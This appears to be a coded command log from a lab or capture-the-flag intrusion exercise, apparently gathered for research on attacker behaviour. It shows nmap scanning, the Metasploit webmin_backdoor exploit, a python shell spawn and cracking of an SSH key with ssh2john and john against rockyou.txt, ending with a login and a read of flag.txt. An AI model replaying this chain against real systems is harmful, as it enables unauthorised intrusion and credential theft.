 nmap --help A0 A1
nmap -v 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set rhosts 172.18.1.5 A6
run M8
set lhost 10.1.135.83 A6
run M8
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
show options M5
run M8
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
ls -la A10
ls A10
ls -la A10
ls -a A10
ls -l A10
ssh eve@10.1.17.4 --help M16
ssh -i eve.key eve@10.1.17.4 M16
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
ssh -i eve.key eve@10.1.17.4 M16
sudo ssh -i eve.key eve@10.1.17.4 M16
chmod 0700 eve.key A15
ssh -i eve.key eve@10.1.17.4 M16
ssh2john eve.key > eve.hash A14 A16
locate ssh2john.py A1 A9 A10 A11 A12 A14 A16 A17
python ssh2john.py eve.key > eve.hash M13
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ssh -i eve.key eve@10.1.17.4 M16
ls A10
ls -la A10
ls -la A10
cat flag.txt M17